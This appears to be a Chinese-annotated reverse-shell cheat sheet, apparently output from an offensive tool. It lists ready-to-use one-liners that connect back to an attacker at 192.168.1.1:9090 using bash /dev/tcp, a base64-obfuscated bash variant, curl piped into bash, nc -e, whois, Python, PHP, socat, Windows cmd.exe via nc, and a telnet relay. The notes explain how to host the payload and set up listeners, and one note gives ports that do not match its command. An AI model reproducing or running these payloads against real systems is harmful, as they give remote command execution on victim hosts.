 [*] baseshell: bash -i >& /dev/tcp/192.168.1.1/9090 0>&1
[*] base64_shell: echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMS85MDkwIDA+JjE=|{base64,-d}|{bash,-i}
通过payload base64编码反弹shell
[*] curlshell: curl 192.168.1.1/bash.html|bash
服务器开启apache服务，把bash命令写入html文件，只要文本包含bash一句话即可。
[*] ncshell: nc -e /bin/bash 192.168.1.1 9090
-e后面跟的参数代表的是在创建连接后执行的程序，这里代表在连接到远程后可以在远程执行一个本地shell(/bin/bash)，也就是反弹一个shell给远程，可以看到远程已经成功反弹到了sh
ell，并且可以执行命令
[*] whoishell: whois -h 192.168.1.1 -p 9090 `pwd`
whois -h 127.0.0.1 -p 4444 `pwd` //反弹的shell只能执行后面带的命令
[*] pythonshell: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.1",9090));os.dup2(s.fileno(),0); os.
dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
通过python反弹shell
[*] phpshell: php -r '$sock=fsockopen("192.168.1.1",9090);exec("/bin/sh -i <&3 >&3 2>&3");'
跟python同理，通过php执行shell
[*] socatshell: socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.1:9090
socat TCP-LISTEN:12345 EXEC:/bin/bash
[*] nc_cmd_shell: nc 192.168.1.1 9090 -e c:\windows\system32\cmd.exe
服务端反弹：nc 192.168.2.103 4444 -e c:\windows\system32\cmd.exe
[*] telnet_shell: telnet 192.168.1.1 9090 | /bin/bash | telnet 192.168.1.1 9091
备注：需要在攻击主机上分别监听1234和4321端口，执行反弹shell命令后，在1234终端输入命令，4321查看命令执行后的结果